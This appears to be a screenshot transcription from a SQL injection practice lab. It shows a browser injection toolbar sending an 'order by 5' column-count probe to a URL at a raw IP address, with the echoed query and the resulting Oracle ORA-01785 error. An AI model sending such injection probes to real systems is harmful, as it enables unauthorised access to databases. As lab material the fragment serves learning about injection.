 Load ...
http://59.63.200.79:8808/?id=1*2 order by 5
Split U...
Execute
Enable Post data
Enable Referrer
执行的sql：select * from news where ID=1*2 order by 5
Warning: oci_execute(): ORA-01785: ORDER BY item must be the number of a SELECT-list expression in
/usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13